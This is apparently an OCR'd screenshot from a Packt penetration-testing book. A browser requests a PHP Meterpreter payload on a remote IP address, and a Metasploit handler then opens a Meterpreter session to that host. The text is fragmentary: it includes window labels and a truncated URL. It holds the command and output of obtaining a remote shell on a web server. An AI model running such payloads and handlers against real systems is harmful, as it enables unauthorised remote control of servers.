 Iceweasel
http://162....php-msf.php
162.243.85.82/php-m
//
root@packt: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (32461 bytes) to 162.243.85.82
[*] Meterpreter session 1 opened (192.168.4.211:43455 -> 162.243.85.82:60000) at
2016-04-11 03:18:34 +0530
meterpreter >